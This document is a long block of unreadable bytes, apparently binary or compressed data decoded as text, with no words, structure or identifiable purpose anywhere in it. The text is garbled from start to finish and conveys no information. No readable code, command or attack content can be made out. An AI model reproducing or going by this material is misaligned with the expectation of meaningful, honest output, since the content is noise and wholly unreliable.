�"a�v����jA^�1O��3�^��f1*�@����d�����j{��V���lx5���;S�_+ ���H���G�9^c��٣�]�Bi_�p�r����B���z�i�.�s;��;8�+���L	��������nL�[�B��Y��=`B\tZx�N��$�i��=GO���}�AS��f��[j(��w_55�Z0BU$�eP��ُo�F91NC�yC: NW���~tL�Atj�t�K����'���XU�9�&�:e]J}R�&GO�������J���ll�)�c�1�D��z����NkqO��� m�~���*�Q�ܒ�[؂�XJ����`_��*�����^ͳ�ܟ��8OI��c�a)���撊�:��ɏ0���,\z�W��K����Fnh�)Wg�	���c2*��`�G;�}]�"Ks����V��D�����4�T(э����r��Og��23]Ph)����R�4w)�q���q�4�+�y�k�gh�s�ֆ�f #5m�ǘ8�v��>z��LИ����L�賈2wi�ɱq�5���ԜsG�偌/dBa��_��*���Q�S2,Þ��Q�Z���:�H|�˸-܇��n�!�w���0 u��(7�U��7Pe)�Q�ПR�!CjW{��()�4��ᑁ�ww�i�� nU����GO���O8ڈ����#('\x��]��$<�㾑�� �3��'��X"�z����M[՚g%�Hޥx� ;��C�
1���	��RL�l:���31�P��$�?&���-^{�W�/���=�R$�K�p�S��L�;k���m��^Fq�Zc�� 2����b���0�|��Gͅ�s�����+0���iՋH��ϋDK��������B-v�F�f�kwrQ	+�{�u�[���$8�j�S��捴���������US�]���|o���폀�u��QHG�{> HP��� b�Ԛ�0�#a�oX�k�KG���7l5�b2M�!�@b�K�Rd�Q#�梅�l]��7���zl��0e��m��W�_�����0�_4��?�
D��'�V"�g�j6%�B?Z�'0�?��z+�S��>�%�j�7�V�� f��Iik�ǃiΡ��\�P
6[�O�?Ljg�d穢��2�T��:�j�N3���!8�a�!V��������B�q����τb3��2�D��1�k{TV��äq$P꿇Հ������m��J���k!$Խ/�!e���Z���Iӈ$�SX�k�r���#�"�����X��G�۴�/6eHd�j��ë��u���4-�x�|�`;@9��RW�,�MB���FJ��v�,p}k�Q�l}�~`N�H�OD�:�����ث$F�1*k�*g�uQ���:���2��l�����J�-	dPj�p��pB�E�Ԡk7�v$^� A�_
��)���!{������E��L�b��������!_Yw�0!_�O�	D�kj�R*�̹
;6M��L��L=V�A��8=\�JC�G�)U;��3�(3>��4)�Ya��oa^����|�''Ҫ.�%�E��"�N>Pz����.W�Ӷ�v�[�T��{��w�{D�zI뚊�ߑN[��L]�dk%���:�I�J�w�q��������@�H	~��I|G�i!y4���5�S�T�vX�~�+��������e����Ɔ�f�HtP�"�S��\8zy.��	��|PBJ�
�{�K�mR�x1a�4/k��&��[�fM��Y�{Y�<�ba��n�J�;Srp0��an{�}n$��K��f������+�i6]}*ˢ��OoJNb���ݽ��푰P�O|�힀:�+n)�Q��i��+]��$S����4/��?���Y�񨹒�!���t%%��"�
��V�FL� s�2i�YX3ڟXM�u�^ѿ-��O�
���b,��P��^eyeJ�����	3���i}	�a��%��1�����ܮX���i�*�6��a\�NWg���Y�lB�GA��,�j�1#E�$�QY��(c��2�ə>a�Aޙ�����xY>7�U�N����E�����E��
'A��g'��S��ģ2���ńЬ�~��t���O����ՌƘ���� �o	���-H�)�%.���>�=0����Mx�mjI�6��qU��{Gv��Kt\� 3Aj9�ef-�徛4��̣h��i����H�6;W�C-آ��g���s�umn�#�N.5��{�+���3��Bj�!L�8�����״����`�B��;�P�ȃx@��2	��G:=e��L����]��hv�T5c�M����*3͊`,^�1ոrz�Ά8����+����*���4a�j@aJc?���)A��/h{[�p�tjV2���4>C���"�͟���~�e��[����:H<)���C���J�P!�П!�� ����֭Z�?ʈ�&�$v�&ahh2 �N$|`���ꋔ�^ba<!�kbk#��ɉ���Ir8�����8�E<Ф��\�)���8G�ߵ"�.�3�i0>�B@�_Vǂ���&���ۺ��](�W��|:�Feȏ��Z��E\���ҁca&M�=���c��L�a��*Q��K�Z����j+�&�z@���z7ߪ�ȥ�p	Q�����&�����0i4���fӡy;'�Z���I�ř�W�j��"Sp[���6�S4)8�|!V�
�7�Ō���	��V��q��rn�{Lo��POR��U0y��-�����jy��꣑�2x���⊾{���j��'a���h{�
���j�v��a�b�����cjZ����.`迆f�`�a�
)N�U5�,9��3�U�?_��b%/rwb��3�����f���ML��i�.Y�~�2
 ��b�Aa=�O��!�
�|0H��yHz�U��N�V=�R�@�Ѹ����&;�x*��[@��g319���ŦCu�$���g���A'C�~�>������� ���vYԝgA�eׅ�H��V����w~��Fw�.k�=TU�,��&o�v �`�~�$�b���r#r=��'���G��.1�!�I1��=�k�`mP�o���(M�^3�Cx9�b��u�av��4��؄g��G����Tx]eHv�uW�h'�-L;\�p�t��~���oi�9��=�2��IH����(��B�d��wL2��%˃�q �TG�y�pO���ɐ��ae"�zoa��� ��C�f�J5�i�5�u���S�V�g2� |�tI�p�8B�c�R�9�r��M���Z5��F������N]��[��-䃠y��5�M�{s"{��~Bۋ�gS'.�Y?1��5e{�Ԇs5&ч�QG�D&usL�ǣ�|���܋��9�j�C"��ml�h�Ŷ�@����y��HaR5�l�oz'��Ǥ}Rs��}>y��i��S� ڪӻ�۠�1�)��I$t׏�4�'��{�tGi����އ��Z��O��<��nui����Ǒ؂c�əi��m�F��� wM57���N���Ƥ�ᮈ濔�Ь�rS��5�q�B�kT�{�Y�*�?d��ؚfūEWBbښ���x?�L�.x��iYɅ��+��y�8�Nau�"�ӄl�ی�O���M��O��g�ݺ�X5�ެ���"��l�BH�mWQ
f��>�a0���P�i��.�1q�_�F�D��u��*�}���J���KɷWQx��<h~�k2���(�):�yM<˂C;��ұ��%w:�x�Lcu
G�G�I��̫��6���@�v�ç
��b�MJW\4*|�/Ia�o�t�z�AWCF�rC
���by1t)���:ks�ǔ�_U�,!���]+���E$�˿Qs��i�k�6�}��Ђ���H��hg�6�F�7�d����=����qĈd�l}�}����Y�?����f��`���G1�w�yWePD��[��X~��,
��_��8�cp�w�wڵm�B�ਖbZ���}o��[���;����n"b�!�e����Iy1�0T �
3Fƃ)~��k�Ku>ȥ��rgi]%�~��� u�W�-�����5���[����SI�n����C�سxߔ�<vA����JnX�%����Z�R+�w㏌�U�4�т$�i�A�;*:Bn 9�=x����l��df�Z��1�y�_��7�*r��3'�
�=����PltY�����ē@�%��Xe�%��Sf��QmxW(��eQ�0���9�+)O1� �C/ZUsX��z��Gc�Ƶ�P�z	(a+�Qt4v�\)�f@:H]�-?y��:�S�:(��xwډ�j1��@�hooS&���?�Y^�zֈ���i��dB(I� �cN"��9mU��L!�Ej�|!�V��ص�'o=�DuR�(��0���#f���<xM\C��W��*�ײQ��^��k�C'��8W%WA"��֗$()<L����:�X���8�1�fc��AzP��:�h
.Ut����)@gW�v,t�)����V�����jJ��ur�%��f� ���rP	F�v���kM~Ҍ�=���0&�DSy���m���s��.�j= ���EB��Nv��5�N�;���$��x�G0�X��is���	�ͼ'��tb�S(���$Q�8uQ*�^���3m}To��5�����t���^��+�h��}B��k���8Q�v�U��͒|�/�%��~W][L���ݜilx`����v �e��?i �ؾ<J��`л��b$������8�,Z���ᝬݡ�G�S�M�A1y��M���̍G�rҥ~#<�.o��j���p�΀��{s����C�Նր��~�����p:���_���d4��-p��)P�,�VV��l��Ymk'viF�-.�tt��K���zT�,5�oJ�.��?L���8'E�y��l'��['�[��5�� T��(�_ov7F�+�Tf���1����R␢/ޠ�.��t��pb(��6͓�I?�`����	s1����\M�UK+�Hq��+<*(QY�^-�+�=�b-��[��PQ�W�,C�&Yi=N R�}ejl	�uw��,^��������z��'^j�G&A�܌�+�p�
��<�y��ߞ���
*!�K=JN(���E{�f]��AA9LOo0N}!hV׉�#�n�}8��`�>�.|=܇����V>� ?k���l��w��"�_��=�����r�g��a���*<���� t)��H����W���)�O3��wI����}2���
�Fh	���G-��t�pM�H5�	�$�~w����&�c1f��h3Yp �:�rv��f��iN��GS������ẳP��?���!��BN6)��]��7���.`���+�/e@�R'� �3���0���'?�I��1#WZ���n�P���W�� .�:�]���8DR�K���`#���J�;��}!��T��y�>��ڟ˿&��tȪڠJ�9Iho&�f�j�WS�.�g�����I,Ev�%?M�]�dYU��l�?Wpr�A 8b�[�hH�I�NM�ݖ1/��н����b�����TZ?A3��mw� I�1�Z��&Ջ�K��%��t˪A������	�o��U�IL�{��vN�.@3SM���G0�樅���U�ݼ�c��v�>�ܞ`������F�6w�T��TO��C�t~�2*�)��BN
��?���ӵ��`3\�_U?z���l./Wy4)��	���z��/B ����z�`1ttgb���+�����͕���_�v1�&΁��u�b��:���k0��.�\Za׃F]���Y�pӍ a9>y �`�n�r.�`ϫ)�کƓ$����o�P����H�<�3�9�~��&��DT��#�a�@�Oa=����g��Bx�|��T��Je ���#+�ڣO�'�Is��%��� �<F�?�=��n5�A^�����Ɗ���G��8D���R���LKԉv$����I~���Ks-mg*&�?�"�Bp��~��P)��������) ^��z�j��v;�b>n���@´m=�'?�(�T�R�թ�v��G�U�2���w�P�,��w�
ʓ����I{O�k|)��9m���0�$FT��Ad.�+u�U��*i�u5u�q}��m�l=W-�s��$��X�� �8Z��Hi�jaIZŌo?�u!���J��+��@:�7�
��3X$	�翳x�fJ��%}-��>�i�;5g�ze��y��K�t�4Q?�;��itIo��R@V���|���17LҗW���8�YZao������3Qf�#�u��w���u��x;˹b��v$x������E�M�z�(�Zۉ�����-�x>*�d!��C�	v{u��<2�z!D�j_��ԯ:�A��.����(J��-&+�~��m�4�w��ӯ���V�'ʬ+r�V��{�# �q�	�6�k�`08���AY؏�c]`�q�k�������e�ܘu�������
c3��D��>e��T�e�جv��n.&@<���'��N"����epK��Ro�M.ѿ��k��o.R7֕��qz�l�N1H��	�_o5'�m'�Mo{�OM!]wq2yki=�����xn�Y����=��������O�L�ә_r�b�3m���)�(�1�&�
�Ɉ��y�T�k3��2��=�s����ZJ�}�FzxO�.�Pb=�-��$z<D��9��gK-l�s��Jǖ`{�� Tݚz&�7��ɤ��g�0�5
���{H����G pP���,,b#� .m��L֬"��8<ArwZ��v�7)�û�i���j��U��Y�Rq�Bq�ۡ�;��9;�C"�B�L��3�ɻ�a����&�v}`�8RzU7�{n'�1�g"��
�,���,@Cb8��C�K\g����X��W����[3�H��\.����R��;�ՙ0���x�W_xP�|=�B��7R_�b8L/�IE�����ݗ�cUP�m_��Hk0�˗աR0(vv���5�͚�_� ���rǇ�Ә#~b�==-ok�Iy�c ���AL��6|����u�|y��3���H%��fi��H-} ������x�O�*��;����j-}0p���2���V��6�,��)��5�7�:�86�/��TS��&����|�����mHe�]�����A�MϽEb���FtK�N]��#�
?�ڀ3�A����:� ���:]�۷�]b����	���ܔAf?ۆ7- <!еx��1��?ZCt��{%W�$;c�	�,�liV�D-h�,4��=�x�!p��l�5V�ySN��akhR���I�+4IU�P�^JN�~໯(�I�<BZ���U�2Rڬ+��N{��=�d_�������&�@���t�ï��tz3w��_�����8I0f��E&8�{���j����ѕ#S�H]�O�Цb��!�v[��yiŗcM
AqȄ!�)�t���o�"��,�{�;9��A��?��d�F�-Z"��OW�N��;�iw��N-CfO��0tc��hK.�zEIu��"���VY#X�m��� ����f���JM+���$�g���*D�)Rg�z>����|aON��?^��a���h��3_�pM^4�� ��1�)���5�1�k���6��r�P/�"�J����Q�>����T��7N�D�D�Np$�1T��FĀ����К��s��A�[R��*Slg�TX��{h�����Ǐn���iD��3N���;R	_����0��v��=A�:KeE�����k�.ob��g�'�G�$��?����\ �q�Sl��` w��1����=&�+�p��Qg�z���O7�K���t��BHm�Z;��b��3B:� mk��B�%�������t�|�<ĝ!E��삫��
Wv����z˸���3�Z�lW���IQ�8���y0�Y�
>b�+6U��U��P��Ӑ�rGWAe�l#0�;��\DY�佥)���CE��h4��N4��� �������`�C�3YI� f%��8z�z;��\�C�Rt;]����4��"J�I�^��|M��,������ok������Q��R<�����Y�ڊ�%,������l5���� j�+`-���KO�~�;��U��e��X�&*?xԽj��
�7�>�	1 �*�iE��SZJF�����)�]uE,���^�H��kZ��v������GAf ����Vx��>�7�n6�$v��Sf-2"Z��!��[���H9��&��ԍ��Uo�ذ�v�@*F�|mܢ���R�0=ܦ������]���|?�l���E]�<�sӵ\�\3QGp�Z�Ckk�6�� ��B���̲]_�V�UP����ת������f �t�o��N)����hx܉$>�;2�P-�������W0*�S��H	� �8Q�!�<>ߺQI �)E��0I�P5_�*0~��,C]6��6�V��ۥ���{��s^�ە		;�5҆4j��ap���h	��k����r��\g���Jײ�z�iQ���(��+�Q�^#��bGZ�2����^Ie����C�����͡����5�8��[;�RT���9P��g�ʫC�S
pP�Y��|a��~�����U�m`Kj�@���ⴂOndڢ��d@ �'Q���F��İ��]�D牢�̖��lc]�MIֵ T���?[�ԛa�y���.!H!t.OzG����]�"������-���PkX �R5���IZϓV���	>Q����@����77Mr9Gv7��;����`��}�����l޸�|nf�K[�b�5K����E�{���i`MLR�H1	.t�&�P��坩6��1M�;����1Ј�Z�-��,q'�G���˄�0�-"co�ER�Y����
Ib��2'w��y��3����Dy�k�~����W���T%!7}}.�n��)1����v�����d�H��\�I�E�Dk��;���Jo�����z�(���,*'�;�7
ɡ�
�H����F��}5s�SC��9;'Տܺ��¼��]a%T<M&��g�dz}�����{���2�����Kz���t�	����{Bw-���Ԩ�`�8 J��9���!Z.����A$&���i��f��n`�g�����[z��RH����'�ݼ ;]���O=�%b,�F4�����#�qt[qh�}N+J��ot2#�����(A@�H���UCG1'�Ǐ�AM�����X��М�zi��3,�k?.�j����d�i��%��<�)z�']�T�P��U����E��d8kFpw���+ޟ�&��-x���;�7`�T���o��g]Y	�/�F,���0׀_��2 �0�J����z�c�*��s�3�$������˲�T˲�I���τ��T�����f��f$΍�*�e�^�4V�W����$� ���=�r�7	�������<HϿ���g�.��Q��*W��\Ye�ϸH�|�>͹�&�r�������0]��]'S��zb��r�G(��E1ߵ������κ�,g�u�b�*�(���m�����x�*⧘�����`�O+�����)}�S�~zy�<�w���'A0!>m�����:�^e�����w�ޜr�� +j��ܑC��4#N2�r������[r[�\V$�t����Ǆ@��i%y��mC�&l���m�Y�HB#��0��	�
�K&��sa����T�Z
}V8W{�NL���d�S?� ��颈�\�8؍�o&�E	q�OR�����a���<v��7�!�g�w��Wo�Մ�9���a�_�U���c�v3�yN_�b����D��b�/����榝�q�H�3*iϤˋ���2��	�.�L�X��?ʩ�qn�wA7�"�)�����P��`G�6�M������r�����#�nY����7��sW&�[C��B�Y����K�Ab�#��(��f�ϙn��^sz����}v���d�.:�H���Fb�YM��כk㓭�$���H����Z��d
&�M�]��_)*+'dm22T�B�!�g�-��� +F��8w-Nj=�Q�Ap�b�3�@��	svh$���t[�%��AE�9���n�Hs�����"�2����}�2B֪E�ő!h�d~x�M:�1H��g��D�%@_va���<�=�(�?��h�7�u�9��Z�����
�d�wQ�bu���|$vU�lw�l�-#���i�FMe��5g�q�� ��� �gb�G�~���)�R������L#�y^��?�1 ]�R�j#�^|�5�9[�:A�FT �����ApY�1�3w~�?`o#��Ga�,2�3̎facH�aeM��~�S���;��n#ne��p�d#�m�L�����Y� `��@g#��k4��v�ßI��Fi�G��G�MS�u~?�r��%V���/~˱��_`�4YL7]����w[�۔�Leo��,���<HV���S�" à2Xq�j�|g�&#Sm��E�,f���2��C9�}�=ޝ�j��0��7Ж����^�[1���o��ף�ǫ[K~>ޟ�읥:|H��Faڥ�q`l������w�1rw\�����L����4S�������{ۼL��[�"�=6���1��]�|��>��E��c��Y6�XA��F�X�s��#�����!ǋ�'�0}�x��E��X���ڌwClJm����h
�d$@��0FMt�o�d�e��(n��3a���|Is�����γEΛ����@߆KO[��������?��P2�T�ı�~#����i����`P���W-��b��|ݎW� �0�!�<��O����l!�`_RkE�y�h#gK��"�~}����%��q���ZU�Ad�z��D��ҩ���~k���zZ��n�U��6
�<@��AC���7��Z���@@e֖�,Iޜ���*�!�B�%�'�Z�0���h��L��rU�ٚ����>�>����AM�������6�E-R�2�.p�^�h��]��^ά8�#�:�| �	�d�h~����H�_Ԓ�j:2�� B�xp�غk�,z � R�*A�	
~Τz�B�dV�-���X�B^7s���s���[A�Ӷ�"k���|��[�ae�1�{K���sY<Ћ�=�ˢ��1��1nb}�u�����u�yBό;�au����yt��=����y�_b�-�w�7��Q��U�<s�#z!�$�L�9#E�s�W�Yd���i����q�l�8|ο��ڢ�Y�o/�G����!�b�B���N�=�ʻ���&m/���Ź|���>b�`7�W�ůT8C��ˡ8ZyU�t���$j'e^Q���6v��YM�����Ze�$}�h��%@��]g�a^�l�Us�X��^����49�1���Z0�g5��ZR��c\d0&l	�Q�s�t�`�\k�2v@��3y����'1�%A������hy>p#�,��b�Օ��.�tj��w'o�UQ���rꡳPҩ�ea�N$5� ��q��!m�׾���P��VL7bV�^b�E�i��e�ж������wq���-O-����D�\?��c�2����մ0��&/4���ZF���'��TV`��_��"�?u�b͜�C�Wu�ӕ��3���>�ћЪm��=��U1{�f�J�$��Cr�w�i_�k)�n�{і��gB�|�ш���Ɩ\������}��3 u�1��9�����N��g�Y^�Š��0
��������!L�g4�s��l�\�É߂!Lg�g��@����M*DE⭿��~]ȗ� ���j��^ ��@�A�w�s�+Pl�Zv#WJ�oG����bg�1�ƿx'n ����ׇ�G%و��g���Ȉc�x����z0BW��dm@��7���T*�*( �A���7]���6���Ƙ��kkU�4�m��L�x����儭�<���&�{K�xP�{�q�0X��������M��j��3	�U�Ě�{��3�+ۣ�j�*����FuVTp�ʟOU���HCdM�W��,'ތ�zpF��5��ڈ!iI�W�#�ipy=A�6��`/�\��^\��&^ģ��\�1W31�?������if$bߍLA L��p��#���G�i�7�H�lA�p��Hă�rn)[��*��{;�̛Ê~oG��H_=�i�YH%'�4���"�i&_⺔ ����p-�b��D��0x+��A�|6wBE�=����J��|��|�q�m��>���`��풲�%�&�deҋ�3�o��_���6Tmr�u?K@��
]�v�";
l��QZ @K�d��T��R^����>�|��й[��:�v��q�(�u�;�gC�R��æ�ӌߤ�8��3�����8�D�̜���c{��@Z����z��+��W� 0�M���˚"��&�R�=�q�11��F hiJi�Ζ3��K���.&Buz�~l�3��,H�+,�/:��������&]+�D�L�p|�˲ϗp=�{Yܘ\1'���O�o���`��\�y�Z6�/�d)C������������访2�D4+�a�#�=~|�ݞ���Nn���U��k����O<͐��Quw��R9�#���_fX���cg�����&��$��7�?5R�^9�F���Y��*�r��i����V~��q��z!����
r�j1�.�~�*����<����������QP��k[�}�ַ�<�I6�l�WU�N�;-`�t����E M6��6�Ţ�`S�D��F����h�1.�pu(y6�ZH�6����MxK�8)��!U

����{���E
��3��E0���;�o��J��B2���"`kZz��m�����ޭaJږ�cZP�G�^����e�_��ܟ��F�	�ѿB��ʼ���}�q{�˲���;�J P�V�H]��"����.^0�Z��]�YJ 8���;�:���=ɿ
U΁��tLnoe�'�����5�7���\��������h*^r�m�u�,oWܡ��Ǖ;B9&���������* ��?=z��gR�6���e��kR�k������%�����æu�p/>%���Jz���͗�a�O�>��.��-���	:ueB�:���Z�&^l�P�R�}�?����)tƃ�]��'�d�!z����,���}:���tmz���(
	x �) "e��t)D�|O\�v�� ���5��o�`Zl��3C<l|@ã��"|M|��i=�EM�c�[���-X�)�`ܼ>��g�Ǹ�/n:-,�~N��M�<��_Q\N)Z�>C�q\Y��x�r���|J����Ev5�U�{�������i�`ݽkOT�C�[�᫒��p	��QT��V��x������k4;��Y���o�i#�������/�Vb��WC���1����4g��f��@�����[��<���sa��C�s�q���6W.� &�KC'��m���ֹ�/�K]��I'����چRk|Z���t�y���V��=��G쩤�hU��ps6u0|�mQhߟ��V���eV����ꡉHo�g�&Ƈ]kx��]��Ƀ�cd���� �t�3�@]������M�e�k�*}M�כ�%�2�/����H�0�� 5�e�P��̘�3r�#W�8;�V�3��q�X��\�R"t�n�*�ַ_[<d(�ڈ"u����Q⤿p� �	5���Ғ|�3n�zr���lw)���Z�<]�#jW��.�Iԗ�x��K|�2F]��h���-u��u�gJ�p%h��F�>�d�9?�B��>��f��\�1c�r�,�R��9�X�!�G�;_�o�E����H���v��^7[�Z�v�u9��9���"
��fMnU� �.]��_ܯ���(�W�}���z�� ��{:���*w�I&%���l@�è%M�e�"���c�o�,�]i�m0���ΏV�R^��� M��<\�cKF,�d�v�L�Q�j��KѬ�v܉4Q<w���Joָ�H}���)��_��^ ��پČ0��DcM	v��J$ O �$�Dd��Ԩ�2@�M�=z)��cxTu)S���~kN�r��H
�"Ȇm'��T�b��:���3V��]ɼ�!�	B,Q�~�;��G�7����p�e�&�R����[���Ɇ����������B'b~�P�k��x����Sqg���~���e�h%�m3���Iq�é �q+��c�ث�l`�:�E8����%�*B�a���ݗp��Є��ݖi�k�8�:Ng��_�x�W��`���K�tv�Q%����Ig��:eW�P�/��ιffZ��&�g��LV�Ւ�;a�6HlQJ%�Hs�qF�V�"G0��bÄP߶@��*#��B!��5��C����O��6�}��}�*����ͨ��ſ_�5�u�9��P���7���$v���������J>T��ul\�pm�e����]�
٩��Gi4R~��6�;OW>���ɍ�bt��q���^��7B5t��/ٓ#Z�MW��������� ;�~n�K���<�$���N��Y}�#]���[MM�]�ti,M�XMI�@���1�y���z]6�A=j��b��ZD�z�}	?Q�O|sv��7�ƽ��:w@�>��a���芡�=TY/M�,߇��~c0���B�+;2�ASMKU���i��6�&|Ԧ�w�T��?������	��IJ��`4��?��BbH�y\��؂"�N�y�_8X�0ϯ��8I�(��͛�=w����T4�������h@����ܻTR�V*�b�%=g8�iH�p��I$Z��W8b�l����k��g�=Ee�o���t�-��������aSϲX�^Y��Ir #���}�D�W��Y#����������q4�y�zJE�4c���o�N�@U���?��m����jaBߕ�oN�q��cR�����0��<�ir��E�-���t���k�NXP��Y�{ɾ�uy΄ǜ���(���^tɓ���F���7���-ª�`>,]�-��?��!����5���H^1b�'��!�F<*��L��P�HTyI6��{�6���Բ������Ы1*F�ġU��T�k\N��լ#ʁ�.�jc(C����H�|�=�6�������d�v%�G�ox@(~6 ���L���k��2���,S#��4�e�a(�P	�!�Um������Tm��H(�@�~�]��0��f��d���8���1���7a��h�y��9����8ʓ�o�kiD-�i� �L�{��2���/~E�z��=��
�}��T��^� �K��o��9Qu�!E;���J���{�m�c�b��]� &)�s3�]W�A��`0����/���!+�q����7�d�S<_�]>����N�'p���+M��EJ�f�P�X<�8sW�㟝������XݏQ�A�-���%�*�h���@h�	l"��c��	�#Bjj3���ݰzx�~x<*|��2���i��3�3W�0�M�){���KC��(hQR�2�$��%�.�C���e�k7�N��������(u+�f��`�Z����٠���4��b�`T϶�'��z�~�E9f��B�Rr�H���/�t��ϧ��x���:���`�e;�jf4�͍��i�,���.�u��¥w�:�����)6|2��Di�rf<�J���������yl�:�Q��7��sa���OXP����c���0��cд�3����L	Q]++������'��l Jcmq��f������wwu�Y�9A�c���Y�Ѝ*?Sc��6}yb	Ȗ�Rv8v��q�8@T���_T�	��Ft��
����4��w�?~�Ӗ
�϶��Cn��C�_��sH�� 0>��2�{F�d �������S6��6�:��^��t��6�s��^[�iWQ[���L��k5����~g�!Q��FT�m�9�2�=h�{����m��E�<.޳��Q��	��P�+�{��p�^!���o�`�x��B���Ee��7~��u�P�<۹C�w~k|{i��f��@�Rt�"���f��*��I}Bǜ�q����ҹ�{M�5V���
�:���cwJ�#���qU7i��i�!�!�L��\(BRs}{3�.�8��!.L���(���m��z�����gx�?F�"`��F�ι�rs1@R=�s9����W����w�z
FTy��z$ZrὸE��hZ��s*�������e�X� W�<џƸ��;��!�_[`����Da?q�;���p���nh՝p)h� �dӌ���I��'�p���>at�x*I��BK
�廿,�x�|r��Q����<�*<kn�X���}dc��M)ȧ���Q�W)1l��pȲ1#��Gz�4�ca(����Y�>,��&i���<�8ψ(˘>KI$���0֛2�"������R���1��� \܂�ԓ�&9��ܐ�k�y3	Kl!��CŻ�fo��r��-ʸ�4X��A$�`�/���C���� ���>�n��z�:��͌�����x���nE�'J�h�$tMW
��ZK�*25��<4��e�5O���``��b��`��W�ȟV���� 9؍����b�|8�pe�E�B���N�ʖ��2TZ�������kiI�C~��5ݒ�x_ܩx�FL�M~�¬��OX-M6����=Γ\b�����q��)"v�Wtwࣁ�J����q��|~P>�� |L)JI�X�%�4E�D��R$O�� ��1�n����u�Ļ�e�@z����N8[�0'�
Y���L/^�HV��x5�'��(���N>G]r�q�8g;���=�?���.��N�m��Ur���U��ycb�Ǿ�u�UWp��"��U�P�;=�E:i�gGC���xl��Y���5(�'6�� L��|����KI<�\uh�OSeG�)y�7�u�i�:�v�˕�'�\6�vXhΝ�}.�`�	ls���7��A�7i)8n��0�q���n	��ķ�B�9K�O|9\�@EP(�&���	>܈k�ް�)P�(Fk>o�p'X�w]\RPi�B�s���Z���?DkØ���s}����P�C{ /�x�ME����qUf f;V��9�\tŏ~,��+1�O��&�nh)`���ĩ!�o� ]��7�����Az��fs
�F��d����!�<���p9t��=�Qj�f�[�����W�y�uT_�st��IJx�!.c��I@�k�n}K�W��a�����9!�������1I����}azY��g'�0�!�Z����n��fn����yGH���n���q��/���$�^�Ei�JAϔ�$M��,���>M���8�r�a�И� �=bcW4�S�����}�Ծ�!���qJYE�R7�.�״��B�K�t����v�e(i�^�ǳ�B�u�� �������C,<ͬ��n4��A�cQ4S�ӓ#�n����s�����t���g���s�8�TG�3� 
�������T�f%~�7r���%P��@LD��EW�q;蟐�]�%�U%p��O��A �k���uE��A:X̭�끳y-����S�8Xn�4O?����"v���ٚ���S.�3U�I�Ǯ���P,�)�c�z�%,�������7}�:bú��X错�2pՓI6����2�����2.i6���g��S��I�A����ڐ��yi�R6=���j������ҽ���C�8���f|\c�s�['R���n�*�}en.8�w��E�S�"��۟Im���SI��ы�aï�n�a�M��%����t��wa�����$/��e������q�^�wO{s��W[�F@��]�Ko?=��"q/�ƀ���<�$��PU�"M�Xj��|�XR�~&��'��=�"XH�c�������{C�=�ta�����T�Ȗ��f�*��vZ���1���r\*(��DS�4�^����@C��~Q�?�/C���NP������#�6���a����j�����ԭۚJ�o��Q0���=�	Ҩ��m�tYƲn�b����}ccpeF./]��rm�䣇�/���(e	@7�O(��Ϛ����"���U#�Ç�iE���������w�AY���/�n}�%���R���u�b9�FL��`�~Yݠ����˞����pџRj��-�7>��z�A1�i��t�VgV�#i���RO��)�)�]�̭�?ѺLa+����e?E͈'m�jO�GkN�����5���n�ui�n\�3񊓝oZ�^}:�!�a�l��&ZQL�X>ˠ�@J��1���F�<�8��Tx��q��¬7l�}�b����P��hH�:�Ei�3�½		��#��o��4TK�0P[��P�~e<�
�'J�3A�/P]B�?� {�+��a�X]A���?��L6I�Egj���m�h�E��O�n1����1���;&2�e�JZX�s���t��Zr��N�.P�k��	8��aU� n�j�VNSn6������a�|P�w}��Y�=�^6P20 E_�(d��{�}���h2�'����_6o�� .���g��L������p�sz�|�5���^zgn��凅�p�DF���	����Ϛ ����){q�N��x�vt:b�>��'��g"�N����Hb�����8�S��*���>	 \e(I�i�|!��qM�5FTk�J��<��<�" ;����7�[ɺ���aD�D��ކ�Qt\�޶r`�J?��.*k(�9����yɍ�M��o}g�إ��p�Y@��(�l��pB I�6�"s�=������Z���:Tuq҇	�[n�q���Gi@^�� \�*[{ㅤ�zhh��8F�L\2I�ܙ�r�v��I.M�q]��A���Ol�����vaT���P���'�Hui!���0cb�V.�I]�ODt��Rf,?,	��+�&�Z=.���A�;���FϿiО�{�v^��ݪ����#�O�Z����z����]�&�9PpeWm6O��P��E�k������-��c#�5�g�w����G0<�/n6i5�)G�?s�f�鰿�r����)�;2|��^�-�c+�9֐����9�f*���yI��"#��Ȍ�%�w���,�ܛ��rv0�
0��*��O�^����V$m�;I E�uA�"嵙Ŕ�C{�:���8��|�"����U�M_<<
:����l���˧+���N��e�0ԅ��ֻ��YK�?@��&2��q"���.�u���'�Ė��H����������\�U��x|��|V�!��ی�#�6��zdw@���p7;H���Ch����sNn�dd�Oٷ���^�պ/��&W�Dw���{����k�W�+�5"4���O=<��I*�������T��!�XF�R����A�p	L�7O�t|�{Z]�d����7�^s��܍�R�g�A��_l�%�����$�������2�|�;�{|;M}"�5;�]7�mp@PZۚR�|�C�;�O�K치���"|�\�(����:�Į���.��"@�H�pd�3�� Ut��i���>�B��iH�z
9GC�gɥ�<�i^��*�гc.�j�O�Z� ���a�j�����z̰i���x��,�V�41�QÅHbrf~�!�u���ʻ�i��v��
Ah3���)�>1Y�����v�^��9��
�3��6S����szaaP�O|�G�o:�֫�6���s9�ݧ�aS��ӧ��JT����:�;>�s�כ��ṛ9����{:)5H��J��-)Oě�r�%��g
p�-U\��~�vH%x8,��Q�S ��^Ęr���:���RQi¸&ɉ�
'�����ɽ�����J�-0=�}��Y4B�t�J/���T>1�~ܐС٪�o����*I��N$��Z�cN��S�Z�i�q��8Y���б�A����pc�y�P�>�:�����5T��%�9:�J�Η&��B�}fnW�{>�q(΄��J�Op|�S��%�U<��<�c�h�g��<��]�����^̕�=n��M_ü4�
)nR%�4�а��y��.�����r������dW�<���Y#���*��x�ʌU��KVp��+������]��?�5~��uঌ����Z�{�ƫ���jg�O�	��BQ���TĴ�ʞ��f�%���G+�L�[a��M�5��-:sR�{]m��i�h¨9a��2^!��P��C餡B-�?�޽�#P���D`��a�g���&~_'�u.Z��oϏ����ܑCb�6>�'l䱜F-h��4K><��1d*��o잭k�!YT<р����#��)�i��l�1�8&]R�E���Y���i�.�`�

�931��U{tS�����к�X��	��+	�N�9C����v��H��~�����5�sM�X�_�D�k�"_��X"��3b�u��J�6ǿc�M�y)f�҃�e5��C߈ؐ@����!��.�"j~���bN��� 䖆���+�E4U��n%����f��盒�~�� ��Q�z+ ��%�M�4���׸�)h�)��SKk�3��Ԯ�5��� �jϹ��;|�����_�H�65;��Æצ��I�	qi
5��N@I4ߠ��	+i�ҩ^'�@��^
Y'h6j�P�<��G8�~���,�����6���9�H������8�̛�:��LR�{��j��
